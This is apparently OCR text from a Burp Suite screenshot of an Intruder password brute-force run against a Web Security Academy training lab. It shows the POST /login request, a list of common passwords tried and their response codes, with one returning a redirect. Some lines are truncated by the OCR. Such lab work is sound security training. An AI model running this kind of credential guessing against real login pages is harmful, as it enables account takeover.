 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 3 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions Start attack
Configure the posit ls.
Attack type: Snipe
Add §
Clear §
Auto §
Refresh
1 POST /login
2 Host: acce1
3 Cookie: ses
4 Content-Len
5 Cache-Contr
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-M
8 Sec-Ch-Ua-P
9 Upgrade-Ins
10 Origin: htt
11 Content-Typ
12 User-Agent
13 Accept: tex e;v
14 Sec-Fetch-S
15 Sec-Fetch-M
16 Sec-Fetch-U
17 Sec-Fetch-D
18 Referer: ht
19 Accept-Enco
20 Accept-Lang
21 Connection
22
23 username=a
4. Intruder attack of acce1f451fecf74ec06a0d6a009e00ab.web-security-academy.net - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
73 aaaaaa 302 170
0 200 2986
1 123456 200 2986
2 password 200 2986
3 12345678 200 2986
4 qwerty 200 2986
5 123456789 200 2986
6 12345 200 2986
7 1234 200 2986
8 111111 200 2986
9 1234567 200 2986
10 dragon 200 2986
11 123123 200 2986
12 baseball 200 2986
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: acce1f451fecf74ec06a0d6a009e00ab.web-security-academy.net
3 Cookie: session=bl1M8FIOESiMuJhsRh2AN1AlOlmlVN0q
4 Content-Length: 34
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://acce1f451fecf74ec06a0d6a009e00ab.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
? Search... 0 matches
77 of 100
? hes Clear
1 payload position 1016